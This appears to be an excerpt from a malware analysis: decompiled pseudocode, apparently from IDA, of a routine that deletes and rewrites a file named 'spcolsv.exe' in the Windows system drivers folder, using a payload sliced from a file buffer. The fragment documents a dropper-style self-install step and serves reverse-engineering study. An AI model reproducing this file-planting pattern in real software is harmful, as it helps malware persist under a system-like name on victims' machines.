 191 if ( !process_equal("spcolsv.exe") )
192 {
193 v55 = 128;
194 getSystempath(&v65);
195 f_combine_str(v31, 3, "spcolsv.exe", "drivers\\", v65);
196 v32 = check_str(v66);
197 SetFileAttributesA(v32, enviroment);
198 Sleep(1u);
199 getSystempath(&uCmdShow);
200 f_combine_str(v33, 3, "spcolsv.exe", "drivers\\", uCmdShow);
201 v34 = check_str(v64);
202 DeleteFileA(v34); // delete spcolsv.exe
203 v35 = f_getfileLen(v95);
204 sub_40416C(&v95, v35 - v90, v90);
205 v51 = f_getfileLen(v95);
206 v36 = f_getfileLen(v95);
207 sub_40416C(&v95, v36, v51);
208 sub_403CDC(&v92, v95);
209 v51 = &savedregs;
210 v50 = &loc_40888C;
211 v49 = __readfsdword(0);
212 __writefsdword(0, &v49);
213 getSystempath(&v61);
214 f_combine_str(v37, 3, "spcolsv.exe", "drivers\\", v61);
215 CreateNewFile(&v88, v62);
216 *off_40E2BC = 2;
217 f_openfile(v38, &v88);
218 f_IOtest(v39);
219 v41 = f_WritefileInfo(v40, v92);
220 f_flush(v41, v42);
221 f_IOtest(v43);
222 f_close(&v88, v44);